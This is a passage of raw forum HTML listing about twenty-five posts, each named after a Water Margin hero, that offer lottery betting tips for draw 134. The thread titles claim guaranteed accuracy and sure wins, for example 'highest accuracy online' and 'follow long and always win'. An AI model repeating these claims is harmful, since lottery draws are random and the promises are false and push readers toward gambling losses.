<a href="javascript:;" id="content_419" class="showcontent y" title="更多操作" onclick="CONTENT_TID='419';CONTENT_ID='normalthread_419';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-419-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉50【燕顺】地强星/锦毛虎㊣砍杀一肖区，无错，最早更新！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=419&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-446.html" c="1">燕顺</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:20</span></span></em>
</td>
<td class="num"><a href="thread-419-1-1.html" class="xi2">0</a><em>228</em></td>
<td class="by">
<cite><a href="space-username-%E7%87%95%E9%A1%BA.html" c="1">燕顺</a></cite>
<em><a href="forum.php?mod=redirect&tid=419&goto=lastpost#lastpost"><span title="2025-12-26 21:20">前天&nbsp;21:20</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_418">
<tr>
<td class="icn">
<a href="thread-418-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_418" class="showcontent y" title="更多操作" onclick="CONTENT_TID='418';CONTENT_ID='normalthread_418';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-418-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉51【杨林】地暗星/锦豹子〓〓24码中特，太准了，不看是你的损失〓〓</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=418&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-447.html" c="1">杨林</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:18</span></span></em>
</td>
<td class="num"><a href="thread-418-1-1.html" class="xi2">0</a><em>236</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%A8%E6%9E%97.html" c="1">杨林</a></cite>
<em><a href="forum.php?mod=redirect&tid=418&goto=lastpost#lastpost"><span title="2025-12-26 21:18">前天&nbsp;21:18</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_417">
<tr>
<td class="icn">
<a href="thread-417-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_417" class="showcontent y" title="更多操作" onclick="CONTENT_TID='417';CONTENT_ID='normalthread_417';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-417-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉52【凌振】地轴星/轰天雷◆◆合数单双◆◆</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=417&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-448.html" c="1">凌振</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:17</span></span></em>
</td>
<td class="num"><a href="thread-417-1-1.html" class="xi2">0</a><em>1904</em></td>
<td class="by">
<cite><a href="space-username-%E5%87%8C%E6%8C%AF.html" c="1">凌振</a></cite>
<em><a href="forum.php?mod=redirect&tid=417&goto=lastpost#lastpost"><span title="2025-12-26 21:17">前天&nbsp;21:17</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_416">
<tr>
<td class="icn">
<a href="thread-416-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_416" class="showcontent y" title="更多操作" onclick="CONTENT_TID='416';CONTENT_ID='normalthread_416';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-416-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉53【蒋敬】地会星/神算子★六肖中特★全网见证！！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=416&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-449.html" c="1">蒋敬</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:16</span></span></em>
</td>
<td class="num"><a href="thread-416-1-1.html" class="xi2">0</a><em>1242</em></td>
<td class="by">
<cite><a href="space-username-%E8%92%8B%E6%95%AC.html" c="1">蒋敬</a></cite>
<em><a href="forum.php?mod=redirect&tid=416&goto=lastpost#lastpost"><span title="2025-12-26 21:16">前天&nbsp;21:16</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_415">
<tr>
<td class="icn">
<a href="thread-415-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_415" class="showcontent y" title="更多操作" onclick="CONTENT_TID='415';CONTENT_ID='normalthread_415';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-415-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉54【吕方】地佐星/小温侯★【最新解码】『24码』发财从此这里开始</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=415&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-450.html" c="1">吕方</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:15</span></span></em>
</td>
<td class="num"><a href="thread-415-1-1.html" class="xi2">0</a><em>1882</em></td>
<td class="by">
<cite><a href="space-username-%E5%90%95%E6%96%B9.html" c="1">吕方</a></cite>
<em><a href="forum.php?mod=redirect&tid=415&goto=lastpost#lastpost"><span title="2025-12-26 21:15">前天&nbsp;21:15</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_414">
<tr>
<td class="icn">
<a href="thread-414-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_414" class="showcontent y" title="更多操作" onclick="CONTENT_TID='414';CONTENT_ID='normalthread_414';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-414-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉55【郭盛】地祐星/赛仁贵★═══财神送单双═══</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=414&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-451.html" c="1">郭盛</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:14</span></span></em>
</td>
<td class="num"><a href="thread-414-1-1.html" class="xi2">0</a><em>2549</em></td>
<td class="by">
<cite><a href="space-username-%E9%83%AD%E7%9B%9B.html" c="1">郭盛</a></cite>
<em><a href="forum.php?mod=redirect&tid=414&goto=lastpost#lastpost"><span title="2025-12-26 21:14">前天&nbsp;21:14</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_413">
<tr>
<td class="icn">
<a href="thread-413-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_413" class="showcontent y" title="更多操作" onclick="CONTENT_TID='413';CONTENT_ID='normalthread_413';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-413-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉56【安道全】地灵星/神医/★★★精准六肖★★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=413&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-452.html" c="1">安道全</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:13</span></span></em>
</td>
<td class="num"><a href="thread-413-1-1.html" class="xi2">0</a><em>1892</em></td>
<td class="by">
<cite><a href="space-username-%E5%AE%89%E9%81%93%E5%85%A8.html" c="1">安道全</a></cite>
<em><a href="forum.php?mod=redirect&tid=413&goto=lastpost#lastpost"><span title="2025-12-26 21:13">前天&nbsp;21:13</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_412">
<tr>
<td class="icn">
<a href="thread-412-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_412" class="showcontent y" title="更多操作" onclick="CONTENT_TID='412';CONTENT_ID='normalthread_412';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-412-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉57【皇甫端】地兽星/紫髯伯/★→平特1尾→最早更新！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=412&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-453.html" c="1">皇甫端</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:11</span></span></em>
</td>
<td class="num"><a href="thread-412-1-1.html" class="xi2">0</a><em>2217</em></td>
<td class="by">
<cite><a href="space-username-%E7%9A%87%E7%94%AB%E7%AB%AF.html" c="1">皇甫端</a></cite>
<em><a href="forum.php?mod=redirect&tid=412&goto=lastpost#lastpost"><span title="2025-12-26 21:11">前天&nbsp;21:11</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_411">
<tr>
<td class="icn">
<a href="thread-411-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_411" class="showcontent y" title="更多操作" onclick="CONTENT_TID='411';CONTENT_ID='normalthread_411';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-411-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉58【王英】地微星/矮脚虎/★绝杀★五码★长年跟踪。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=411&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-454.html" c="1">王英</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:10</span></span></em>
</td>
<td class="num"><a href="thread-411-1-1.html" class="xi2">0</a><em>2885</em></td>
<td class="by">
<cite><a href="space-username-%E7%8E%8B%E8%8B%B1.html" c="1">王英</a></cite>
<em><a href="forum.php?mod=redirect&tid=411&goto=lastpost#lastpost"><span title="2025-12-26 21:10">前天&nbsp;21:10</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_410">
<tr>
<td class="icn">
<a href="thread-410-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_410" class="showcontent y" title="更多操作" onclick="CONTENT_TID='410';CONTENT_ID='normalthread_410';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-410-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉59【扈三娘】地慧星/一丈青/★平特三连肖—连连大中！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=410&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-455.html" c="1">扈三娘</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:08</span></span></em>
</td>
<td class="num"><a href="thread-410-1-1.html" class="xi2">0</a><em>1870</em></td>
<td class="by">
<cite><a href="space-username-%E6%89%88%E4%B8%89%E5%A8%98.html" c="1">扈三娘</a></cite>
<em><a href="forum.php?mod=redirect&tid=410&goto=lastpost#lastpost"><span title="2025-12-26 21:08">前天&nbsp;21:08</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_409">
<tr>
<td class="icn">
<a href="thread-409-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_409" class="showcontent y" title="更多操作" onclick="CONTENT_TID='409';CONTENT_ID='normalthread_409';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-409-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉60【鲍旭】地暴星/丧门神/★全网准确率最高【内幕六肖】对错从不改</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=409&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-456.html" c="1">鲍旭</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:06</span></span></em>
</td>
<td class="num"><a href="thread-409-1-1.html" class="xi2">0</a><em>1891</em></td>
<td class="by">
<cite><a href="space-username-%E9%B2%8D%E6%97%AD.html" c="1">鲍旭</a></cite>
<em><a href="forum.php?mod=redirect&tid=409&goto=lastpost#lastpost"><span title="2025-12-26 21:06">前天&nbsp;21:06</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_408">
<tr>
<td class="icn">
<a href="thread-408-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_408" class="showcontent y" title="更多操作" onclick="CONTENT_TID='408';CONTENT_ID='normalthread_408';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-408-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉61【樊瑞】地然星/混世魔王/★T※【规律6平特码】※T━ OK</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=408&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-457.html" c="1">樊瑞</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:04</span></span></em>
</td>
<td class="num"><a href="thread-408-1-1.html" class="xi2">0</a><em>1876</em></td>
<td class="by">
<cite><a href="space-username-%E6%A8%8A%E7%91%9E.html" c="1">樊瑞</a></cite>
<em><a href="forum.php?mod=redirect&tid=408&goto=lastpost#lastpost"><span title="2025-12-26 21:04">前天&nbsp;21:04</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_407">
<tr>
<td class="icn">
<a href="thread-407-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_407" class="showcontent y" title="更多操作" onclick="CONTENT_TID='407';CONTENT_ID='normalthread_407';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-407-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉62【孔明】地猖星/毛头星/★[大小]准不准由你来说吧.永不卖料..</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=407&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-458.html" c="1">孔明</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:02</span></span></em>
</td>
<td class="num"><a href="thread-407-1-1.html" class="xi2">0</a><em>1873</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%94%E6%98%8E.html" c="1">孔明</a></cite>
<em><a href="forum.php?mod=redirect&tid=407&goto=lastpost#lastpost"><span title="2025-12-26 21:02">前天&nbsp;21:02</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_406">
<tr>
<td class="icn">
<a href="thread-406-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_406" class="showcontent y" title="更多操作" onclick="CONTENT_TID='406';CONTENT_ID='normalthread_406';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-406-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉63【孔亮】地狂星/独火星/★杀 ③ 肖！精彩继续！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=406&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-459.html" c="1">孔亮</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;21:00</span></span></em>
</td>
<td class="num"><a href="thread-406-1-1.html" class="xi2">0</a><em>1869</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%94%E4%BA%AE.html" c="1">孔亮</a></cite>
<em><a href="forum.php?mod=redirect&tid=406&goto=lastpost#lastpost"><span title="2025-12-26 21:00">前天&nbsp;21:00</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_405">
<tr>
<td class="icn">
<a href="thread-405-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_405" class="showcontent y" title="更多操作" onclick="CONTENT_TID='405';CONTENT_ID='normalthread_405';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-405-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉64【项充】地飞星/八臂哪吒/★＜平特肖＞★＜平特肖＞★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=405&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-460.html" c="1">项充</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;20:59</span></span></em>
</td>
<td class="num"><a href="thread-405-1-1.html" class="xi2">0</a><em>1865</em></td>
<td class="by">
<cite><a href="space-username-%E9%A1%B9%E5%85%85.html" c="1">项充</a></cite>
<em><a href="forum.php?mod=redirect&tid=405&goto=lastpost#lastpost"><span title="2025-12-26 20:59">前天&nbsp;20:59</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_404">
<tr>
<td class="icn">
<a href="thread-404-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_404" class="showcontent y" title="更多操作" onclick="CONTENT_TID='404';CONTENT_ID='normalthread_404';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-404-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉65【李衮】地走星/飞天大圣/！！！26中特！！！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=404&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-461.html" c="1">李衮</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;20:57</span></span></em>
</td>
<td class="num"><a href="thread-404-1-1.html" class="xi2">0</a><em>2209</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E8%A1%AE.html" c="1">李衮</a></cite>
<em><a href="forum.php?mod=redirect&tid=404&goto=lastpost#lastpost"><span title="2025-12-26 20:57">前天&nbsp;20:57</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_403">
<tr>
<td class="icn">
<a href="thread-403-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_403" class="showcontent y" title="更多操作" onclick="CONTENT_TID='403';CONTENT_ID='normalthread_403';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-403-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉66【金大坚】地巧星/玉臂匠/★4尾中特★4尾中特★帮助你发家致富的好料！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=403&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-462.html" c="1">金大坚</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;20:55</span></span></em>
</td>
<td class="num"><a href="thread-403-1-1.html" class="xi2">0</a><em>1866</em></td>
<td class="by">
<cite><a href="space-username-%E9%87%91%E5%A4%A7%E5%9D%9A.html" c="1">金大坚</a></cite>
<em><a href="forum.php?mod=redirect&tid=403&goto=lastpost#lastpost"><span title="2025-12-26 20:55">前天&nbsp;20:55</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_402">
<tr>
<td class="icn">
<a href="thread-402-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_402" class="showcontent y" title="更多操作" onclick="CONTENT_TID='402';CONTENT_ID='normalthread_402';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-402-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉67【马麟】地明星/铁笛仙/★规律五肖中，长跟必赢</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=402&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-463.html" c="1">马麟</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;20:51</span></span></em>
</td>
<td class="num"><a href="thread-402-1-1.html" class="xi2">0</a><em>1919</em></td>
<td class="by">
<cite><a href="space-username-%E9%A9%AC%E9%BA%9F.html" c="1">马麟</a></cite>
<em><a href="forum.php?mod=redirect&tid=402&goto=lastpost#lastpost"><span title="2025-12-26 20:51">前天&nbsp;20:51</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_401">
<tr>
<td class="icn">
<a href="thread-401-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_401" class="showcontent y" title="更多操作" onclick="CONTENT_TID='401';CONTENT_ID='normalthread_401';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-401-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉68【童威】地进星/出洞蛟/★12码中特★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=401&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-464.html" c="1">童威</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:42</span></span></em>
</td>
<td class="num"><a href="thread-401-1-1.html" class="xi2">0</a><em>243</em></td>
<td class="by">
<cite><a href="space-username-%E7%AB%A5%E5%A8%81.html" c="1">童威</a></cite>
<em><a href="forum.php?mod=redirect&tid=401&goto=lastpost#lastpost"><span title="2025-12-26 16:42">前天&nbsp;16:42</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_400">
<tr>
<td class="icn">
<a href="thread-400-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_400" class="showcontent y" title="更多操作" onclick="CONTENT_TID='400';CONTENT_ID='normalthread_400';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-400-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉69【童猛】地退星/翻江蜃/★36码中特★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=400&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-465.html" c="1">童猛</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:39</span></span></em>
</td>
<td class="num"><a href="thread-400-1-1.html" class="xi2">0</a><em>1906</em></td>
<td class="by">
<cite><a href="space-username-%E7%AB%A5%E7%8C%9B.html" c="1">童猛</a></cite>
<em><a href="forum.php?mod=redirect&tid=400&goto=lastpost#lastpost"><span title="2025-12-26 16:39">前天&nbsp;16:39</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_399">
<tr>
<td class="icn">
<a href="thread-399-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_399" class="showcontent y" title="更多操作" onclick="CONTENT_TID='399';CONTENT_ID='normalthread_399';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-399-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉70【孟康】地满星/玉幡竿/★一波中特★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=399&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-466.html" c="1">孟康</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:25</span></span></em>
</td>
<td class="num"><a href="thread-399-1-1.html" class="xi2">0</a><em>582</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%9F%E5%BA%B7.html" c="1">孟康</a></cite>
<em><a href="forum.php?mod=redirect&tid=399&goto=lastpost#lastpost"><span title="2025-12-26 16:25">前天&nbsp;16:25</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_398">
<tr>
<td class="icn">
<a href="thread-398-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_398" class="showcontent y" title="更多操作" onclick="CONTENT_TID='398';CONTENT_ID='normalthread_398';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-398-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉71【侯健】地遂星/通臂猿/★★绝杀绝杀绝杀★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=398&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-467.html" c="1">侯健</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:23</span></span></em>
</td>
<td class="num"><a href="thread-398-1-1.html" class="xi2">0</a><em>902</em></td>
<td class="by">
<cite><a href="space-username-%E4%BE%AF%E5%81%A5.html" c="1">侯健</a></cite>
<em><a href="forum.php?mod=redirect&tid=398&goto=lastpost#lastpost"><span title="2025-12-26 16:23">前天&nbsp;16:23</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_397">
<tr>
<td class="icn">
<a href="thread-397-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_397" class="showcontent y" title="更多操作" onclick="CONTENT_TID='397';CONTENT_ID='normalthread_397';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-397-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉72【陈达】地周星/跳涧虎/★★五肖中特★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=397&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-468.html" c="1">陈达</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:22</span></span></em>
</td>
<td class="num"><a href="thread-397-1-1.html" class="xi2">0</a><em>1230</em></td>
<td class="by">
<cite><a href="space-username-%E9%99%88%E8%BE%BE.html" c="1">陈达</a></cite>
<em><a href="forum.php?mod=redirect&tid=397&goto=lastpost#lastpost"><span title="2025-12-26 16:22">前天&nbsp;16:22</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_396">
<tr>
<td class="icn">
<a href="thread-396-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_396" class="showcontent y" title="更多操作" onclick="CONTENT_TID='396';CONTENT_ID='normalthread_396';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-396-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉73【杨春】地隐星/白花蛇/★★【四肖+6码】★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=396&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-469.html" c="1">杨春</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:18</span></span></em>
</td>
<td class="num"><a href="thread-396-1-1.html" class="xi2">0</a><em>1232</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%A8%E6%98%A5.html" c="1">杨春</a></cite>
<em><a href="forum.php?mod=redirect&tid=396&goto=lastpost#lastpost"><span title="2025-12-26 16:18">前天&nbsp;16:18</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_395">
<tr>
<td class="icn">
<a href="thread-395-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_395" class="showcontent y" title="更多操作" onclick="CONTENT_TID='395';CONTENT_ID='normalthread_395';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-395-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉74【郑天寿】地异星/白面郎君/★★自鸣得意【单双中特】</a>
